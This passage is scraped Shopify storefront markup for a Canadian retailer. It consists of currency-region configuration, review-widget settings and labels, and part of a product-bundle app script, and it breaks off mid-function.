Helena","region_code":"SH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TG":{"region_name":"Togo","region_code":"TG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7462679511278",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_singular_format":"Basé sur [review_number] avis","average_review_plural_format":"Basé sur [review_number] avis","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"Basé sur [review_number] avis","average_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_title":"Approuvées par plus de 40 000 femmes"}}];
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AcnZVK2xRcGJ4SEdOd__9696655121035291526" class="shopify-block shopify-app-block">


<input id="rappi-shop-permanent-domain" type="hidden" value="amora-canada.myshopify.com">
<input id="rappi-page-type" type="hidden" value="product">
<input id="rappi-product-id" type="hidden" value="7462679511278">
<input id="rappi-money-format" type="hidden" value="<span class="money conversion-bear-money">$</span>">
<div id="load-font"></div>

<input id="rappi-collection-ids" type="hidden" value="419348381934,442608091374,396256182510,443240906990">
<input id="rappi-money-format-template" type="hidden" value="&lt;span class=&quot;money conversion-bear-money&quot;&gt;${{amount}}&lt;/span&gt;">
<div id="rappi-image-container" style="display:none"></div>

<script>
    window.Shopify = window.Shopify || {};
    const _rb2bCustomer = null;
</script>

<script> let installedAt = false; </script>

    

    <script>
        let _qbrb = undefined;
        // let custom__qbrbs = [];
        let _cprb = undefined;
        let _api_status = false;
        var collectionIds = "419348381934,442608091374,396256182510,443240906990".length > 0 ? "419348381934,442608091374,396256182510,443240906990".split(",") : [];
        const _rpShopDomain = "amora-canada.myshopify.com";
        function transformProduct(product) {
            const centsToDollars = (cents) => (cents / 100).toFixed(2);

            const getCurrentDate = () => new Date().toISOString();

            const getUniqueOptionValues = (optionIndex) => {
                return product.variants
                    .map(variant => variant[`option${optionIndex + 1}`])
                    .filter((value, index, self) => value && self.indexOf(value) === index);
            };

            const availableOptions = {};
            const variants = [];
            const inStockVariants = []
            const allSellingPlan = {}

            if(product?.selling_plan_groups?.length) {
                product?.selling_plan_groups?.map(sellingPlans => {

                    if(sellingPlans?.selling_plans?.length) {
                        sellingPlans?.selling_plans.map(sellingPlan => {
                            if(sellingPlan.id) allSellingPlan[`id-${sellingPlan.id}`] = sellingPlan
                        })
                    }
                })
            }

            product.variants.map((variant, index) => {
                const variantObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    shopify_variant_id: variant.id,
                    title: variant.title,
                    position: index + 1,
                    price: parseFloat(centsToDollars(variant.price)),
                    compare_at_price: variant.compare_at_price ? parseFloat(centsToDollars(variant.compare_at_price)) : null,
                    inventory_quantity: variant.inventory_quantity || null,
                    image_url: variant.featured_image ? variant.featured_image.src : null,
                    option1: variant.option1,
                    option2: variant.option2,
                    option3: variant.option3,
                    available: variant?.available,
                    created_at: variant.created_at || getCurrentDate(),
                    updated_at: variant.updated_at || getCurrentDate()
                }

                if(variant?.selling_plan_allocations?.length) {
                    const planArr = [];
                    variant.selling_plan_allocations.map(item => {
                        const itemObj = {
                            ...item,
                            amount: Number((item.price / 100)?.toFixed(2)),
                            id: item.selling_plan_id,
                            name: "",
                        }
                        if(item.selling_plan_id && allSellingPlan[`id-${item.selling_plan_id}`])
                            itemObj.name = allSellingPlan[`id-${item.selling_plan_id}`].name;
                        planArr.push(itemObj)
                    })

                    if(planArr.length > 0) variantObj.selling_plans = planArr
                }

                variants.push(variantObj)

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    if(!variant.available) return;
                    variant.options.map((optVal, optIndex) => {
                        if(availableOptions[optIndex]) availableOptions[optIndex].push(optVal)
                        else availableOptions[optIndex] = [optVal]
                    });
                    inStockVariants.push(variantObj)
                }
            });

            const options = [];
            product.options.map((option, index) => {
                const optObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    name: option,
                    position: index + 1,
                    values: getUniqueOptionValues(index)
                };

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    optObj.values = optObj.values.filter(optVal => availableOptions[index]?.includes(optVal))
                    if(optObj.values.length > 0) options.push(optObj);
                } else {
                    options.push(optObj);
                }
            });

            return {
                id: product.id,
                shopify_product_id: product.id,
                productTitle: product.title,
                options: options,
                variants: inStockVariants?.length > 0 ? inStockVariants : variants,
                image_url: product?.images?.length > 0 ? product.images[0] : "",
                all_selling_plans: allSellingPlan
            };
        }

        async function fetchBundleVariant (bundleDetails, abTestBundleIDs = []) {
            _api_status = true;
            const rapiUrl = `https://app.rapibundle.com/api/storefront/${_rpShopDomain}/bundle-visits?bundle_id=${bundleDetails.id}&variant_ids=${abTestBundleIDs.join(",")}`

            const rapiApiResponse = await fetch(rapiUrl);
            const responseData = await rapiApiResponse.json()

            _api_status = false;
            return responseData.data.bundle_id
        }

        async function extractBundle (obj, bndlKey){
            let bundleDetails = {};
            let rapi_config = {};
            var productId = Number(7462679511278);
            const allParentBundle = {};
            // var collectionIds = "419348381934,442608091374,396256182510,443240906990".length > 0 ? "419348381934,442608091374,396256182510,443240906990".split(",") : [];

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    // Visibility: excluded-products
                    const excludedProductCondition = bundle.visibility === 'excluded-products' &&
                        !bundle.selected_products.some(product => product.shopify_product_id === productId);

                    // Visibility: selected-products or selected-collections
                    const selectedProductCondition = ['selected-products'].includes(bundle.visibility) &&
                        bundle.selected_products.some(product => product.shopify_product_id === productId);

                    const selectedCollectinCondition = bundle.visibility === 'selected-collections' &&
                        bundle.selected_collections.some(collection => collectionIds.findIndex((val) => val == collection.shopify_collection_id) > -1);

                    // Visibility: all-products
                    const allProductCondition = bundle.visibility === 'all-products';

